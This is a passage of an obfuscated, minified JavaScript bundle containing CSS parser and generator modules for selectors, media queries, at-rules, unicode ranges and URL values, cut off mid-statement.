this[or(0x5b5)](0x0)!==W['no']&&(J=k[or(0xce8)](this),O=Y[or(0xce8)](this)),this[or(0x736)](),this[or(0xf90)](W['no']),{'type':or(0xfa1),'loc':this[or(0xb99)](f,this[or(0x1d3)]),'kind':F,'left':L,'leftComparison':E,'middle':q,'rightComparison':J,'right':O};}function T(F){const oN=oH;this[oN(0x55b)](W['AJ'],'('),this[oN(0x882)](F[oN(0x5a7)]),this[oN(0x912)](F[oN(0xbf3)]),this[oN(0x882)](F[oN(0x773)]),F[oN(0xd1d)]&&(this[oN(0x912)](F[oN(0x9ce)]),this[oN(0x882)](F[oN(0xd1d)])),this[oN(0x55b)](W['no'],')');}},0x621:(j,U,N)=>{'use strict';const oW=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=oW(0x676),P=oW(0x553),X={'name':String,'children':[[]]};function D(b,u){const oG=oW,Y=this[oG(0x1d3)],k=this[oG(0xadf)](),V=k[oG(0x1f9)]();let T;return T=u[oG(0x1011)](V)?u[V][oG(0xce8)](this,u):b[oG(0xce8)](this,u),this[oG(0x936)]||this[oG(0xf90)](W['no']),{'type':oG(0x676),'loc':this[oG(0xb99)](Y,this[oG(0x1d3)]),'name':k,'children':T};}function A(b){const oP=oW;this[oP(0x55b)](W['zt'],b[oP(0x5a9)]+'('),this[oP(0xe66)](b),this[oP(0x55b)](W['no'],')');}},0x142:(j,U,N)=>{'use strict';const oX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oX(0xb8b),P={'kind':String,'function':[String,null],'children':[[]]};function X(A){const oD=oX,b=this[oD(0x1d3)];let u=null;this[oD(0xe6b)]===W['zt']?u=this[oD(0xadf)]():this[oD(0xf90)](W['AJ']);const Y=this[oD(0xe93)](()=>{const oA=oD,k=this[oA(0x7f0)],V=this[oA(0x367)](this[oA(0x3cc)][oA(0x860)]);return!0x1===this[oA(0x936)]&&!0x1===this[oA(0x598)](k)&&this[oA(0x828)](),V;},()=>this[oD(0xf39)](this[oD(0x868)](null,!0x1)));return this[oD(0x936)]||this[oD(0xf90)](W['no']),{'type':oD(0xb8b),'loc':this[oD(0xb99)](b,this[oD(0x1d3)]),'kind':A,'function':u,'children':Y};}function D(A){const oo=oX;A[oo(0x553)]?this[oo(0x55b)](W['zt'],A[oo(0x553)]+'('):this[oo(0x55b)](W['AJ'],'('),this[oo(0xe66)](A),this[oo(0x55b)](W['no'],')');}},0x2011:(j,U,N)=>{'use strict';const ob=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X,'xxx':()=>G});var W=N(0x11ac);const G=ob(0x86c),P=ob(0xd61),X={'value':String};function D(){const ou=ob,b=this[ou(0x1d3)];return this[ou(0xf90)](W['Vw']),{'type':ou(0xd61),'loc':this[ou(0xb99)](b,this[ou(0x1d3)]),'value':this[ou(0x6e2)](b+0x1)};}function A(b){const oY=ob;this[oY(0x55b)](W['Vw'],'#'+b[oY(0xe7c)]);}},0x1ee1:(j,U,N)=>{'use strict';const ok=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ok(0xa87),P={'name':String};function X(){const oV=ok,A=this[oV(0x1d3)];return this[oV(0xf90)](W['Vw']),{'type':oV(0xa87),'loc':this[oV(0xb99)](A,this[oV(0x1d3)]),'name':this[oV(0x6e2)](A+0x1)};}function D(A){const os=ok;this[os(0x55b)](W['_i'],'#'+A[os(0x5a9)]);}},0x218a:(j,U,N)=>{'use strict';const oT=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oT(0x8e8),P={'name':String};function X(){const op=oT;return{'type':op(0x8e8),'loc':this[op(0xb99)](this[op(0x1d3)],this[op(0x8ce)]),'name':this[op(0xf4b)](W['Vy'])};}function D(A){const oF=oT;this[oF(0x55b)](W['Vy'],A[oF(0x5a9)]);}},0x1454:(j,U,N)=>{'use strict';const of=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x2e,P=of(0x21a),X={'name':String};function D(){const oL=of;let b=this[oL(0x1d3)],u=this[oL(0xf4b)](W['Vy']);for(;this[oL(0x667)](G);)this[oL(0xf90)](W['_i']),u+='.'+this[oL(0xf4b)](W['Vy']);return{'type':oL(0x21a),'loc':this[oL(0xb99)](b,this[oL(0x1d3)]),'name':u};}function A(b){const oE=of;this[oE(0x912)](b[oE(0x5a9)]);}},0x117c:(j,U,N)=>{'use strict';const ot=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ot(0xf74),P={'children':[[ot(0x21a)]]};function X(){const oq=ot,A=this[oq(0xded)]();for(this[oq(0x736)]();!this[oq(0x936)]&&(A[oq(0x8b3)](this[oq(0x21a)]()),this[oq(0x400)](0x0)===W['A9']);)this[oq(0x736)](),this[oq(0xe62)](),this[oq(0x736)]();return{'type':oq(0xf74),'loc':this[oq(0x9e1)](A),'children':A};}function D(A){const oJ=ot;this[oJ(0xe66)](A,()=>this[oJ(0x55b)](W['A9'],','));}},0x2271:(j,U,N)=>{'use strict';const oa=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oa(0x625),P={'modifier':[String,null],'mediaType':[String,null],'condition':[oa(0xf2a),null]};function X(){const oO=oa,A=this[oO(0x1d3)];let b=null,u=null,Y=null;if(this[oO(0x736)](),this[oO(0xe6b)]===W['Vy']&&this[oO(0x400)](0x1)!==W['AJ']){const k=this[oO(0xf4b)](W['Vy']),V=k[oO(0x1f9)]();switch(oO(0x1082)===V||oO(0x1f5)===V?(this[oO(0x736)](),b=V,u=this[oO(0xf4b)](W['Vy'])):u=k,this[oO(0x400)](0x0)){case W['Vy']:this[oO(0x736)](),this[oO(0xf12)](oO(0xe1e)),Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['A9']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}}else switch(this[oO(0xe6b)]){case W['Vy']:case W['AJ']:case W['zt']:Y=this[oO(0xf2a)](oO(0x4b7));break;case W['X6']:case W['Qq']:case W['LT']:break;default:this[oO(0x828)](oO(0x408));}return{'type':oO(0x625),'loc':this[oO(0xb99)](A,this[oO(0x1d3)]),'modifier':b,'mediaType':u,'condition':Y};}function D(A){const oe=oa;A[oe(0x85d)]?(A[oe(0x3c8)]&&this[oe(0x55b)](W['Vy'],A[oe(0x3c8)]),this[oe(0x55b)](W['Vy'],A[oe(0x85d)]),A[oe(0x716)]&&(this[oe(0x55b)](W['Vy'],oe(0xe1e)),this[oe(0x882)](A[oe(0x716)]))):A[oe(0x716)]&&this[oe(0x882)](A[oe(0x716)]);}},0xfc5:(j,U,N)=>{'use strict';const oc=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oc(0x98c),P={'children':[[oc(0x625)]]};function X(){const oh=oc,A=this[oh(0xded)]();for(this[oh(0x736)]();!this[oh(0x936)]&&(A[oh(0x8b3)](this[oh(0x625)]()),this[oh(0xe6b)]===W['A9']);)this[oh(0xe62)]();return{'type':oh(0x98c),'loc':this[oh(0x9e1)](A),'children':A};}function D(A){const oK=oc;this[oK(0xe66)](A,()=>this[oK(0x55b)](W['A9'],','));}},0x76a:(j,U,N)=>{'use strict';const oz=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=0x26,P=oz(0x564),X={};function D(){const ol=oz,b=this[ol(0x1d3)];return this[ol(0x9c4)](G),{'type':ol(0x564),'loc':this[ol(0xb99)](b,this[ol(0x1d3)])};}function A(){const ox=oz;this[ox(0x55b)](W['_i'],'&');}},0x7df:(j,U,N)=>{'use strict';const og=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=og(0x6b3),P={'nth':[og(0x290),og(0x8e8)],'selector':[og(0x4e1),null]};function X(){const oy=og;this[oy(0x736)]();const A=this[oy(0x1d3)];let b,u=A,Y=null;return b=this[oy(0x3e1)](0x0,oy(0xbaf))||this[oy(0x3e1)](0x0,oy(0xd6e))?this[oy(0x8e8)]():this[oy(0x290)](),u=this[oy(0x1d3)],this[oy(0x736)](),this[oy(0x3e1)](0x0,'of')&&(this[oy(0xe62)](),Y=this[oy(0x4e1)](),u=this[oy(0x1d3)]),{'type':oy(0x6b3),'loc':this[oy(0xb99)](A,u),'nth':b,'selector':Y};}function D(A){const oI=og;this[oI(0x882)](A[oI(0x720)]),null!==A[oI(0x746)]&&(this[oI(0x55b)](W['Vy'],'of'),this[oI(0x882)](A[oI(0x746)]));}},0x6cc:(j,U,N)=>{'use strict';const om=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=om(0xcc6),P={'value':String};function X(){const oQ=om;return{'type':oQ(0xcc6),'loc':this[oQ(0xb99)](this[oQ(0x1d3)],this[oQ(0x8ce)]),'value':this[oQ(0xf4b)](W['wN'])};}function D(A){const od=om;this[od(0x55b)](W['wN'],A[od(0xe7c)]);}},0x1585:(j,U,N)=>{'use strict';const on=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=on(0xb61),G={'value':String};function P(){const ow=on,D=this[ow(0x1d3)];return this[ow(0xe62)](),{'type':ow(0xb61),'loc':this[ow(0xb99)](D,this[ow(0x1d3)]),'value':this[ow(0x6e2)](D)};}function X(D){const oC=on;this[oC(0x912)](D[oC(0xe7c)]);}},0x1cb1:(j,U,N)=>{'use strict';const oi=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=oi(0xf66),P={'children':[[]]};function X(A,b){const oB=oi,u=this[oB(0x1d3)];let Y=null;return this[oB(0xf90)](W['AJ']),Y=A[oB(0xce8)](this,b),this[oB(0x936)]||this[oB(0xf90)](W['no']),{'type':oB(0xf66),'loc':this[oB(0xb99)](u,this[oB(0x1d3)]),'children':Y};}function D(A){const oS=oi;this[oS(0x55b)](W['AJ'],'('),this[oS(0xe66)](A),this[oS(0x55b)](W['no'],')');}},0x2525:(j,U,N)=>{'use strict';const ov=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=ov(0x1086),P={'value':String};function X(){const b0=ov;return{'type':b0(0x1086),'loc':this[b0(0xb99)](this[b0(0x1d3)],this[b0(0x8ce)]),'value':this[b0(0x782)](W['Ne'])};}function D(A){const b1=ov;this[b1(0x55b)](W['Ne'],A[b1(0xe7c)]+'%');}},0x6a6:(j,U,N)=>{'use strict';const b2=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b2(0x492),P=b2(0x553),X={'name':String,'children':[[b2(0x868)],null]};function D(){const b3=b2,b=this[b3(0x1d3)];let u,Y,k=null;return this[b3(0xf90)](W['Qx']),this[b3(0xe6b)]===W['zt']?(u=this[b3(0xadf)](),Y=u[b3(0x1f9)](),this[b3(0x5b5)](0x0)==W['no']?k=this[b3(0xded)]():hasOwnProperty[b3(0xce8)](this[b3(0x3d1)],Y)?(this[b3(0x736)](),k=this[b3(0x3d1)][Y][b3(0xce8)](this),this[b3(0x736)]()):(k=this[b3(0xded)](),k[b3(0x8b3)](this[b3(0x868)](null,!0x1))),this[b3(0xf90)](W['no'])):u=this[b3(0xf4b)](W['Vy']),{'type':b3(0x492),'loc':this[b3(0xb99)](b,this[b3(0x1d3)]),'name':u,'children':k};}function A(b){const b4=b2;this[b4(0x55b)](W['Qx'],':'),null===b[b4(0xe66)]?this[b4(0x55b)](W['Vy'],b[b4(0x5a9)]):(this[b4(0x55b)](W['zt'],b[b4(0x5a9)]+'('),this[b4(0xe66)](b),this[b4(0x55b)](W['no'],')'));}},0x866:(j,U,N)=>{'use strict';const b5=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=b5(0x850),P=b5(0x553),X={'name':String,'children':[[b5(0x868)],null]};function D(){const b6=b5,b=this[b6(0x1d3)];let u,Y,k=null;return this[b6(0xf90)](W['Qx']),this[b6(0xf90)](W['Qx']),this[b6(0xe6b)]===W['zt']?(u=this[b6(0xadf)](),Y=u[b6(0x1f9)](),this[b6(0x5b5)](0x0)==W['no']?k=this[b6(0xded)]():hasOwnProperty[b6(0xce8)](this[b6(0x3d1)],Y)?(this[b6(0x736)](),k=this[b6(0x3d1)][Y][b6(0xce8)](this),this[b6(0x736)]()):(k=this[b6(0xded)](),k[b6(0x8b3)](this[b6(0x868)](null,!0x1))),this[b6(0xf90)](W['no'])):u=this[b6(0xf4b)](W['Vy']),{'type':b6(0x850),'loc':this[b6(0xb99)](b,this[b6(0x1d3)]),'name':u,'children':k};}function A(b){const b7=b5;this[b7(0x55b)](W['Qx'],':'),this[b7(0x55b)](W['Qx'],':'),null===b[b7(0xe66)]?this[b7(0x55b)](W['Vy'],b[b7(0x5a9)]):(this[b7(0x55b)](W['zt'],b[b7(0x5a9)]+'('),this[b7(0xe66)](b),this[b7(0x55b)](W['no'],')'));}},0xf52:(j,U,N)=>{'use strict';const b9=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x11ac);const G=0x2f;function P(){const b8=a2M;switch(this[b8(0x736)](),this[b8(0xe6b)]){case W['wN']:return this[b8(0xcc6)]();case W['zt']:return this[b8(0x676)](this[b8(0x367)],this[b8(0x3cc)][b8(0x860)]);default:this[b8(0x828)](b8(0x6d8));}}const X=b9(0xd81),D={'left':[b9(0xcc6),b9(0x676)],'right':[b9(0xcc6),b9(0x676),null]};function A(){const bZ=b9,u=this[bZ(0x1d3)],Y=P[bZ(0xce8)](this);let k=null;return this[bZ(0x736)](),this[bZ(0x667)](G)&&(this[bZ(0x9c4)](G),k=P[bZ(0xce8)](this)),{'type':bZ(0xd81),'loc':this[bZ(0xb99)](u,this[bZ(0x1d3)]),'left':Y,'right':k};}function b(u){const bM=b9;this[bM(0x882)](u[bM(0x5a7)]),this[bM(0x55b)](W['_i'],'/'),u[bM(0xd1d)]?this[bM(0x882)](u[bM(0xd1d)]):this[bM(0x882)](W['wN'],0x1);}},0xc13:(j,U,N)=>{'use strict';const bR=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);function G(){const bH=a2M;return this[bH(0x7f0)]>0x0&&this[bH(0x377)](-0x1)===W['M$']?this[bH(0x7f0)]>0x1?this[bH(0x2b3)](this[bH(0x7f0)]-0x1):this[bH(0x6ca)]:this[bH(0x1d3)];}const P=bR(0x868),X={'value':String};function D(b,u){const bj=bR,Y=this[bj(0x2b3)](this[bj(0x7f0)]);let k;return this[bj(0x760)](this[bj(0x7f0)],b||this[bj(0xa05)]),k=u&&this[bj(0x1d3)]>Y?G[bj(0xce8)](this):this[bj(0x1d3)],{'type':bj(0x868),'loc':this[bj(0xb99)](Y,k),'value':this[bj(0xfa3)](Y,k)};}function A(b){const bU=bR;this[bU(0x912)](b[bU(0xe7c)]);}},0x21d3:(j,U,N)=>{'use strict';const bW=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);function G(){const br=a2M;return this[br(0x868)](this[br(0xd46)],!0x0);}function P(){const bN=a2M,k=this[bN(0x4e1)]();return bN(0x868)!==k[bN(0xd3a)]&&!0x1===this[bN(0x936)]&&this[bN(0xe6b)]!==W['X6']&&this[bN(0x828)](),k;}const X=bW(0x54f),D=bW(0x1056),A={'prelude':[bW(0x4e1),bW(0x868)],'block':[bW(0xdef)]};function b(){const bG=bW,k=this[bG(0x7f0)],V=this[bG(0x1d3)];let T,p;return T=this[bG(0x42a)]?this[bG(0xe93)](P,G):G[bG(0xce8)](this,k),p=this[bG(0xdef)](!0x0),{'type':bG(0x54f),'loc':this[bG(0xb99)](V,this[bG(0x1d3)]),'prelude':T,'block':p};}function Y(k){const bP=bW;this[bP(0x882)](k[bP(0x80a)]),this[bP(0x882)](k[bP(0x66e)]);}},0x25d9:(j,U,N)=>{'use strict';const bX=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bX(0x2cd),P={'root':[bX(0x4e1),bX(0x868),null],'limit':[bX(0x4e1),bX(0x868),null]};function X(){const bD=bX;let A=null,b=null;this[bD(0x736)]();const u=this[bD(0x1d3)];return this[bD(0xe6b)]===W['AJ']&&(this[bD(0xe62)](),this[bD(0x736)](),A=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),this[bD(0x5b5)](0x0)===W['Vy']&&(this[bD(0x736)](),this[bD(0xf12)]('to'),this[bD(0x736)](),this[bD(0xf90)](W['AJ']),this[bD(0x736)](),b=this[bD(0xe93)](this[bD(0x4e1)],()=>this[bD(0x868)](!0x1,!0x0)),this[bD(0x736)](),this[bD(0xf90)](W['no'])),{'type':bD(0x2cd),'loc':this[bD(0xb99)](u,this[bD(0x1d3)]),'root':A,'limit':b};}function D(A){const bA=bX;A[bA(0xe50)]&&(this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0xe50)]),this[bA(0x55b)](W['no'],')')),A[bA(0x8f4)]&&(this[bA(0x55b)](W['Vy'],'to'),this[bA(0x55b)](W['AJ'],'('),this[bA(0x882)](A[bA(0x8f4)]),this[bA(0x55b)](W['no'],')'));}},0x96c:(j,U,N)=>{'use strict';const bo=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bo(0x105a),G={'children':[[bo(0xde8),bo(0xa87),bo(0xf0d),bo(0xcb1),bo(0x492),bo(0x850),bo(0xfc0)]]};function P(){const bb=bo,D=this[bb(0x367)](this[bb(0x3cc)][bb(0x105a)]);return null===this[bb(0xbd0)](D)&&this[bb(0x828)](bb(0x9d6)),{'type':bb(0x105a),'loc':this[bb(0x9e1)](D),'children':D};}function X(D){const bu=bo;this[bu(0xe66)](D);}},0x13a4:(j,U,N)=>{'use strict';const bY=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>G,'parse':()=>D,'structure':()=>X,'walkContext':()=>P});var W=N(0x11ac);const G=bY(0x4e1),P=bY(0x746),X={'children':[[bY(0x105a),bY(0x868)]]};function D(){const bk=bY,b=this[bk(0xded)]();for(;!this[bk(0x936)]&&(b[bk(0x8b3)](this[bk(0x105a)]()),this[bk(0xe6b)]===W['A9']);)this[bk(0xe62)]();return{'type':bk(0x4e1),'loc':this[bk(0x9e1)](b),'children':b};}function A(b){const bV=bY;this[bV(0xe66)](b,()=>this[bV(0x55b)](W['A9'],','));}},0x1bb8:(j,U,N)=>{'use strict';const bs=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac),G=N(0x18bf);const P=bs(0x5c0),X={'value':String};function D(){const bT=bs;return{'type':bT(0x5c0),'loc':this[bT(0xb99)](this[bT(0x1d3)],this[bT(0x8ce)]),'value':(0x0,G['D'])(this[bT(0xf4b)](W['Qf']))};}function A(b){const bp=bs;this[bp(0x55b)](W['Qf'],(0x0,G['l'])(b[bp(0xe7c)]));}},0x16dd:(j,U,N)=>{'use strict';const bf=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>X,'parse':()=>b,'structure':()=>A,'walkContext':()=>D});var W=N(0x11ac);const G=0x21;function P(){const bF=a2M;return this[bF(0x868)](null,!0x1);}const X=bf(0x1d1),D=bf(0x619),A={'children':[[bf(0xa3f),bf(0x35d),bf(0x738),bf(0xbc1),bf(0x54f),bf(0x868)]]};function b(){const bL=bf,k=this[bL(0x1d3)],V=this[bL(0xded)]();let T;for(;!this[bL(0x936)];){switch(this[bL(0xe6b)]){case W['M$']:this[bL(0xe62)]();continue;case W['Mw']:if(this[bL(0x454)](this[bL(0x1d3)]+0x2)!==G){this[bL(0xe62)]();continue;}T=this[bL(0xa3f)]();break;case W['lh']:T=this[bL(0x35d)]();break;case W['zG']:T=this[bL(0x738)]();break;case W['zu']:T=this[bL(0xe93)](this[bL(0xbc1)],P);break;default:T=this[bL(0xe93)](this[bL(0x54f)],P);}V[bL(0x8b3)](T);}return{'type':bL(0x1d1),'loc':this[bL(0xb99)](k,this[bL(0x1d3)]),'children':V};}function Y(k){const bE=bf;this[bE(0xe66)](k);}},0x839:(j,U,N)=>{'use strict';const bt=a2M;N['r'](U),N['d'](U,{'generate':()=>D,'name':()=>G,'parse':()=>X,'structure':()=>P});var W=N(0x11ac);const G=bt(0xfb7),P={'declaration':bt(0x907)};function X(){const bq=bt,A=this[bq(0x1d3)];this[bq(0xf90)](W['AJ']),this[bq(0x736)]();const b=this[bq(0x907)]();return this[bq(0x936)]||this[bq(0xf90)](W['no']),{'type':bq(0xfb7),'loc':this[bq(0xb99)](A,this[bq(0x1d3)]),'declaration':b};}function D(A){const bJ=bt;this[bJ(0x55b)](W['AJ'],'('),this[bJ(0x882)](A[bJ(0x971)]),this[bJ(0x55b)](W['no'],')');}},0x24dc:(j,U,N)=>{'use strict';const bO=a2M;N['r'](U),N['d'](U,{'generate':()=>Y,'name':()=>D,'parse':()=>b,'structure':()=>A});var W=N(0x11ac);const G=0x2a,P=0x7c;function X(){const ba=a2M;this[ba(0xe6b)]!==W['Vy']&&!0x1===this[ba(0x667)](G)&&this[ba(0x828)](ba(0x731)),this[ba(0xe62)]();}const D=bO(0xde8),A={'name':String};function b(){const be=bO,k=this[be(0x1d3)];return this[be(0x667)](P)?(this[be(0xe62)](),X[be(0xce8)](this)):(X[be(0xce8)](this),this[be(0x667)](P)&&(this[be(0xe62)](),X[be(0xce8)](this))),{'type':be(0xde8),'loc':this[be(0xb99)](k,this[be(0x1d3)]),'name':this[be(0x6e2)](k)};}function Y(k){const bc=bO;this[bc(0x912)](k[bc(0x5a9)]);}},0xf7d:(j,U,N)=>{'use strict';const bx=a2M;N['r'](U),N['d'](U,{'generate':()=>F,'name':()=>k,'parse':()=>T,'structure':()=>V});var W=N(0x11ac);const G=0x2b,P=0x2d,X=0x3f;function D(f,L){const bh=a2M;let E=0x0;for(let q=this[bh(0x1d3)]+f;q<this[bh(0x8ce)];q++){const J=this[bh(0x454)](q);if(J===P&&L&&0x0!==E)return D[bh(0xce8)](this,f+E+0x1,!0x1),-0x1;(0x0,W['tB'])(J)||this[bh(0x828)](L&&0x0!==E?bh(0x4fa)+(E<0x6?bh(0x46b):'')+bh(0x2d3):E<0x6?bh(0x691):bh(0xa4d),q),++E>0x6&&this[bh(0x828)](bh(0x4f4),q);}return this[bh(0xe62)](),E;}function A(f){const bK=a2M;let L=0x0;for(;this[bK(0x667)](X);)++L>f&&this[bK(0x828)](bK(0x3d6)),this[bK(0xe62)]();}function b(f){const bz=a2M;this[bz(0x454)](this[bz(0x1d3)])!==f&&this[bz(0x828)]((f===G?bz(0x815):bz(0x4fa))+bz(0x2d3));}function Y(){const bl=a2M;let f=0x0;switch(this[bl(0xe6b)]){case W['wN']:if(f=D[bl(0xce8)](this,0x1,!0x0),this[bl(0x667)](X)){A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0xe6b)]===W['fg']||this[bl(0xe6b)]===W['wN']){b[bl(0xce8)](this,P),D[bl(0xce8)](this,0x1,!0x1);break;}break;case W['fg']:f=D[bl(0xce8)](this,0x1,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;default:if(this[bl(0x9c4)](G),this[bl(0xe6b)]===W['Vy']){f=D[bl(0xce8)](this,0x0,!0x0),f>0x0&&A[bl(0xce8)](this,0x6-f);break;}if(this[bl(0x667)](X)){this[bl(0xe62)](),A[bl(0xce8)](this,0x5);break;}this[bl(0x828)](bl(0x3a4));}}const k=bx(0x88a),V={'value':String};function T(){const bg=bx,f=this[bg(0x1d3)];return this[bg(0xf12)]('u'),Y[bg(0xce8)](this),{'type':bg(0x88a),'loc':this[bg(0xb99)](f,this[bg(0x1d3)]),'value':this[bg(0x6e2)](f)};}function F(f){const by=bx;this[by(0x912)](f[by(0xe7c)]);}},0x1d78:(j,U,N)=>{'use strict';const bI=a2M;N['r'](U),N['d'](U,{'generate':()=>b,'name':()=>X,'parse':()=>A,'structure':()=>D});var W=N(0x15b1),G=N(0x18bf),P=N(0x11ac);const X=bI(0xefb),D={'value':String};function A(){const bm=bI,u=this[bm(0x1d3)];let Y;switch(this[bm(0xe6b)]){case P['s0']:Y=W['D'](this[bm(0xf4b)](P['s0']));break;case P['zt']:this[bm(0x491)](this[bm(0x1d3)],this[bm(0x8ce)],bm(0x351))||this[bm(0x828)](bm(0xac2)),this[bm(0xf90)](P['zt']),this[bm(0x736)](),Y=G['D'](this[bm(0xf4b)](P['Qf'])),this[bm(0x736)](),this[bm(0x936)]||this[bm(0xf90)](P['no']);break;default:this[bm(0x828)](bm(0x509));}return{'type':bm(0xefb),'loc':this[bm(0xb99)](u,this[bm(0x1d3)]),'value':Y};}function b(u){const bQ=bI;this[bQ(0x55b)](P['s0'],W['l'](u[bQ(0xe7c)]));}},0x2298:(j,U,N)=>{'use strict';const bd=a2M;N['r'](U),N['d'](U,{'generate':()=>X,'name':()=>W,'parse':()=>P,'structure':()=>G});const W=bd(0x860),G={'children':[[]]};function P(){const bn=bd,D=this[bn(0x1d3)],A=this[bn(0x367)](this[bn(0x3cc)][bn(0x860)]);return{'type':bn(0x860),'loc':this[bn(0xb99)](D,this[bn(0x1d3)]),'children':A};}function X(D){const bw=bd;this[bw(0xe66)](D);}},0x320:(j,U,N)=>{'use strict';const bC=a2M;N['r'](U),N['d'](U,{'generate':()=>A,'name':()=>P,'parse':()=>D,'structure':()=>X});var W=N(0x11ac);const G=Object[bC(0x412)]({'type':bC(0x3f9),'loc':null,'value':'\x20'}),P=bC(0x3f9),X={'value':String};function D(){const bi=bC;return this[bi(0xf90)](W['M$']),G;}function A(b){const bB=bC;this[bB(0x55b)](W['M$'],b[bB(0xe7c)]);}},0x6d7:(Y,Z0,Z1)=>{'use strict';const bS=a2M;Z1['r'](Z0),Z1['d'](Z0,{'AnPlusB':()=>Z2[bS(0xa09)],'Atrule':()=>Z3[bS(0xa09)],'AtrulePrelude':()=>Z4[bS(0xa09)],'AttributeSelector':()=>Z5[bS(0xa09)],'Block':()=>Z6[bS(0xa09)],'Brackets':()=>Z7[bS(0xa09)],'CDC':()=>Z8[bS(0xa09)],'CDO':()=>Z9[bS(0xa09)],'ClassSelector':()=>ZZ[bS(0xa09)],'Combinator':()=>ZM[bS(0xa09)],'Comment':()=>ZH[bS(0xa09)],'Condition':()=>ZR[bS(0xa09)],'Declaration':()=>Zj[bS(0xa09)],'DeclarationList':()=>ZU[bS(0xa09)],'Dimension':()=>Zr[bS(0xa09)],'Feature':()=>ZN[bS(0xa09)],'FeatureFunction':()=>ZW[bS(0xa09)],'FeatureRange':()=>ZG[bS(0xa09)],'Function':()=>ZP[bS(0xa09)],'GeneralEnclosed':()=>ZX[bS(0xa09)],'Hash':()=>ZD[bS(0xa09)],'IdSelector':()=>Zo[bS(0xa09)],'Identifier':()=>ZA[bS(0xa09)],'Layer':()=>Zb[bS(0xa09)],'LayerList':()=>Zu[bS(0xa09)],'MediaQuery':()=>ZY[bS(0xa09)],'MediaQueryList':()=>Zk[bS(0xa09)],'NestingSelector':()=>ZV[bS(0xa09)],'Nth':()=>Zs[bS(0xa09)],'Number':()=>ZT[bS(0xa09)],'Operator':()=>Zp[bS(0xa09)],'Parentheses':()=>ZF[bS(0xa09)],'Percentage':()=>Zf[bS(0xa09)],'PseudoClassSelector':()=>ZL[bS(0xa09)],'PseudoElementSelector':()=>ZE[bS(0xa09)],'Ratio':()=>Zt[bS(0xa09)],'Raw':()=>Zq[bS(0xa09)],'Rule':()=>ZJ[bS(0xa09)],'Scope':()=>Za[bS(0xa09)],'Selector':()=>ZO[bS(0xa09)],'SelectorList':()=>Ze[bS(0xa09)],'String':()=>Zc[bS(0xa09)],'StyleSheet':()=>Zh[bS(0xa09)],'SupportsDeclaration':()=>ZK[bS(0xa09)],'TypeSelector':()=>Zz[bS(0xa09)],'UnicodeRange':()=>Zl[bS(0xa09)],'Url':()=>Zx[bS(0xa09)],'Value':()=>Zg[bS(0xa09)],'WhiteSpace':()=>Zy[bS(0xa09)]});var 